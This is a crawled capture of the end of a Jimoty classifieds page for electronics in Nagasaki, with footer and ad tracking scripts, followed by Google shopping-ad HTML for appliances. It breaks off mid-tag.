<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="ele" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2025 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="all" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="all" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="sale" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="ele" autocomplete="off" />
<input type="hidden" name="genre_id" id="" value="all" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="UOna%2FSsSb%2F0%2B7Aek2iMWAmJLQGLzo9AfwCUeJHBjA%2BBknOhm1%2FxE3F3Cuk6W9rJ9mKiwTHFZo%2BB151UocU4CWA%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=S1vBUyArRCOv132Jx%2BppqA%3D%3D&adsafe=high&psid=4629731700&channel=8755613292&client=pub-6385748385233906&q=%E5%AE%B6%E9%9B%BB&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17300003%2C17301437%2C17301438%2C17301442%2C17301548%2C17301266%2C72717107&format=n1&ad=n1&nocache=4221765230501286&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1765230501287&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=839322201&rurl=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all
body_size: 16322
content:
<!doctype html><html lang="en"> <head> <style id="ssr-boilerplate">body{-webkit-text-size-adjust:100%; font-family:arial,sans-serif; margin:0;}.div{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;max-width:100%;}.span:last-child, .div:last-child{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.a{text-decoration:none; text-transform:none; color:inherit; display:inline-block;}.span{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;display:inline-block; overflow:hidden; text-transform:none;}.img{border:none; max-width:100%; max-height:100%;}.i_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;box-sizing:border-box; overflow:hidden;}.v_{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.j_>span:last-child, .j_>div:last-child, .w_, .w_:last-child{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;}.l_{-ms-overflow-style:none; scrollbar-width:none;}.l_::-webkit-scrollbar{display:none;}.s_{position:relative; display:inline-block;}.u_{position:absolute; top:0; left:0; height:100%; background-repeat:no-repeat; background-size:auto 100%;}.t_{display:block;}.r_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.q_{box-sizing:border-box; max-width:100%; max-height:100%; overflow:hidden;display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.n_{text-overflow:ellipsis; white-space:nowrap;}.p_{-ms-flex-negative:1; max-width: 100%;}.m_{overflow:hidden;}.o_{white-space:nowrap;}.x_{cursor:pointer;}.y_{display:none; position:absolute; z-index:1;}.k_>div:not(.y_) {display:-webkit-inline-box; display:-moz-inline-box; display:-ms-inline-flexbox; display:-webkit-inline-flex; display:inline-flex; vertical-align:middle;}.k_.topAlign>div{vertical-align:top;}.k_.centerAlign>div{vertical-align:middle;}.k_.bottomAlign>div{vertical-align:bottom;}.k_>span, .k_>a, .k_>img, .k_{display:inline; vertical-align:middle;}.si101:nth-of-type(5n+1) > .si141{border-left: #1f8a70 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+2) > .si141{border-left: #1f8a70 7px solid;}.si101:nth-of-type(5n+3) > .si141{border-left: #bedb39 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+4) > .si141{border-left: #bedb39 7px solid;}.si101:nth-of-type(5n+5) > .si141{border-left: #ffe11a 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+6) > .si141{border-left: #ffe11a 7px solid;}.si101:nth-of-type(5n+2) > .si141{border-left: #fd7400 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+3) > .si141{border-left: #fd7400 7px solid;}.si101:nth-of-type(5n+4) > .si141{border-left: #004358 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+5) > .si141{border-left: #004358 7px solid;}.z_{cursor:pointer;}.si130{display:inline; text-transform:inherit;}.flexAlignStart{-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;}.flexAlignBottom{-ms-flex-align:end; -webkit-box-align:end; -webkit-align-items:flex-end; align-items:flex-end;}.flexAlignCenter{-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;}.flexAlignStretch{-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;}.flexJustifyStart{-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;}.flexJustifyCenter{-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.flexJustifyEnd{-ms-flex-pack:end; -webkit-box-pack:end; -webkit-justify-content:flex-end; justify-content:flex-end;}</style>   <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">    </div> <div id="ssrab" style="display:none;"><style id="ssrs-master-a">.si101{font-weight:400;background-color:#ffffff;border-radius:16px;border:1px solid #E5E5E5;font-family:arial,arial,sans-serif;font-size:14px;line-height:20px;min-height:248px;min-width:144px;margin-left:8px;margin-top:8px;color:#70757A;width:144px;}.si47{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si35{padding-bottom:12px;padding-left:8px;padding-right:8px;padding-top:12px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si36{padding-bottom:20px;}.si39{font-size:14px;color:#70757A;}.si41{padding-bottom:12px;padding-right:16px;bottom:0px;position:absolute;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si46{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si25{font-weight:700;border-radius:3px;border:1px solid #006621;font-size:12px;line-height:20px;margin-left:8px;color:#006621;}.si52{font-size:14px;color:#70757A;}.si53{font-weight:400;font-size:12px;line-height:12px;color:#70757A;}.si59{font-size:12px;line-height:12px;color:#70757A;}.si60{font-size:12px;line-height:20px;color:#4D5156;}.si61{font-weight:700;font-size:14px;line-height:20px;color:#4D5156;}.si65{font-size:12px;line-height:12px;min-width:110px;color:#1A0DAB;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si66{height:168px;min-height:70px;min-width:70px;margin-left:2px;margin-right:2px;width:168px;}.si149{margin-left:-3px;padding-left:0px;width:21px;}.si24{color:#006621;}.si127{font-size:12px;line-height:12px;}.si136{font-size:12px;}.eri{height:20px;width:37px;}.si131{}.si135{background-color:#ffffff;padding-bottom:8px;padding-right:52px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si147{}.blockLevelAttributionContainer{font-weight:700;background-color:#ffffff;font-family:Arial,arial,sans-serif;font-size:14px;padding-bottom:12px;padding-left:20px;padding-right:16px;padding-top:16px;color:#777777;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.adBlockContainer{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.lsb{background-color:rgba(255,255,255,1);border-radius:100px;border:1px solid #DFE1E5;height:44px;opacity:1;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px;left:8px;position:absolute;-webkit-box-shadow:0px 7px 14px rgba(60,64,67,0.24); -moz-box-shadow:0px 7px 14px rgba(60,64,67,0.24); -ms-box-shadow:0px 7px 14px rgba(60,64,67,0.24); box-shadow:0px 7px 14px rgba(60,64,67,0.24);width:44px;}.lsb:hover{opacity:0.8999999761581421;}.rsb{background-color:rgba(255,255,255,1);border-radius:100px;border:1px solid #DFE1E5;height:44px;opacity:1;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px;right:8px;position:absolute;-webkit-box-shadow:0px 7px 14px rgba(60,64,67,0.24); -moz-box-shadow:0px 7px 14px rgba(60,64,67,0.24); -ms-box-shadow:0px 7px 14px rgba(60,64,67,0.24); box-shadow:0px 7px 14px rgba(60,64,67,0.24);width:44px;}.rsb:hover{opacity:0.8999999761581421;}.adContainer{height:26px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.adBadge{line-height:16px;}.adBadgeSeparator{padding-left:5px;padding-right:5px;}.headline{font-weight:400;font-family:"Arial Medium",arial,sans-serif;font-size:20px;line-height:26px;}.y_{font-weight:400;background-color:#ffffff;border:1px solid #dddddd;font-family:sans-serif,arial,sans-serif;font-size:12px;line-height:12px;padding-bottom:5px;padding-left:5px;padding-right:5px;padding-top:5px;color:#666666;}.wtaIconContainer{font-weight:400;height:26px;padding-left:12px;width:30px;}</style><div id="ssrad-master-a" data-csa-needs-processing="1" data-num-ads="8" class="parent_container"><div class="i_ div plasTemplateContainer" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div blockLevelAttributionContainer" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div adContainer" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><span class="p_ adBadge span">Sponsored</span><span class="p_ adBadgeSeparator span">·</span><span data-lines="1" data-truncate="0" class="m_ n_ headline span">Shop related products</span></div><div class="i_ div wtaIconContainer w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://adssettings.google.com/whythisad?source=afs_3p&amp;reasons=[base64]&amp;hl=zh-TW&amp;opi=122715837" data-notrack="true" data-set-target="1" target="_top" class="a q_ si147 w_"><img src="https://afs.googleusercontent.com/svg/more_vert.svg?c=%23777777" alt="" class="img" data-pingback-type="wtac"></a></div></div><div class="i_ div adBlockContainer" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si135 j_ l_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;overflow-x:auto; -webkit-overflow-scrolling: touch; scroll-behavior: smooth;" data-ad-container="1"><div id="e1" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwiS-9KI_K6RAxU-OAgFHUprOyQYACICCAEQBxoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIkvvSiPyukQMVPjgIBR1KazskEAQYASABEgKaEvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1nl2uX2GxtINvjZXttkLp5wPQekw&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.nafcool.com/products/67-black-island-multi-deck-open-air-curtain-merchandiser-208v?variant%3D49762803941662%26country%3DUS%26currency%3DUSD%26utm_medium%3Dproduct_sync%26utm_source%3Dgoogle%26utm_content%3Dsag_organic%26utm_campaign%3Dsag_organic%26gad_source%3D5%26gad_campaignid%3D19801006755" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn1.gstatic.com/shopping?q=tbn:ANd9GcSEhvDXuXvdkBrMjFo9HLlbu3DWU70HsiOehH6ejs6BRTG44aJf07fkZPyik0uhFYx_J-n7GXHvf-R38WZcEs7NanvEqLGr1X8xy3oGfdU&amp;usqp=CAs" alt="" class="img" aria-label="Image of 67&quot; Refrigerated Island Display Case | Black Stainless Steel"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwiS-9KI_K6RAxU-OAgFHUprOyQYACICCAEQBxoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIkvvSiPyukQMVPjgIBR1KazskEAQYASABEgKaEvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1nl2uX2GxtINvjZXttkLp5wPQekw&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.nafcool.com/products/67-black-island-multi-deck-open-air-curtain-merchandiser-208v?variant%3D49762803941662%26country%3DUS%26currency%3DUSD%26utm_medium%3Dproduct_sync%26utm_source%3Dgoogle%26utm_content%3Dsag_organic%26utm_campaign%3Dsag_organic%26gad_source%3D5%26gad_campaignid%3D19801006755" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">67&quot; Refrigerated Island Display Case | Black Stainless Steel</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$10,440.00</span></div></div><div class="i_ div" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si52" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="r_ si131 div"><div class="s_ div"><img src="https://www.google.com/images/afs/sr-star-off.png" loading="lazy" class="t_ img" role="none"/><div class="u_ div" style="background-image: url(https://www.google.com/images/afs/sr-star-on.png); width: 100%" role="img" loading="lazy" aria-hidden="true"></div></div></div><span class="p_ si146 span">(4)</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwiS-9KI_K6RAxU-OAgFHUprOyQYACICCAEQBxoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIkvvSiPyukQMVPjgIBR1KazskEAQYASABEgKaEvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1nl2uX2GxtINvjZXttkLp5wPQekw&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.nafcool.com/products/67-black-island-multi-deck-open-air-curtain-merchandiser-208v?variant%3D49762803941662%26country%3DUS%26currency%3DUSD%26utm_medium%3Dproduct_sync%26utm_source%3Dgoogle%26utm_content%3Dsag_organic%26utm_campaign%3Dsag_organic%26gad_source%3D5%26gad_campaignid%3D19801006755" data-nb="1" attributionsrc="" data-set-target="1" target="_top">nafcool.com</a></div></div></div></div></div></div><div id="e2" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwiS-9KI_K6RAxU-OAgFHUprOyQYACICCAEQBhoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIkvvSiPyukQMVPjgIBR1KazskEAQYAiABEgJlVfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_0XRcefOPk8oXG4qdOJk2PWezEKPg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.shopappliances.com/products/frigidaire-136374?gad_source%3D5%26gad_campaignid%3D23264693914" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn1.gstatic.com/shopping?q=tbn:ANd9GcQyn10OiDmuSm5tLO5qMjZhrCKFJLRzKYcJ2YGSi1pH2PAhyGFeJ8t98HZ1dFajoof7JZRB-8NaVGMY3bjgik3YScIy4fcuUc-4TXh8UAe_bB00iAyIMqz6&amp;usqp=CAs" alt="" class="img" aria-label="Image of Frigidaire 4-Piece Kitchen Package with FRSS2623AS 36-inch Side-by-Side Refrigerator, FCRE3052BS 30-inch Electric Range, FDPC4314AS 24-inch"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwiS-9KI_K6RAxU-OAgFHUprOyQYACICCAEQBhoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIkvvSiPyukQMVPjgIBR1KazskEAQYAiABEgJlVfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_0XRcefOPk8oXG4qdOJk2PWezEKPg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.shopappliances.com/products/frigidaire-136374?gad_source%3D5%26gad_campaignid%3D23264693914" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Frigidaire 4-Piece Kitchen Package with FRSS2623AS 36-inch Side-by-Side 
Refrigerator, FCRE3052BS 30-inch Electric Range, FDPC4314AS 24-inch</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$2,272.00</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" 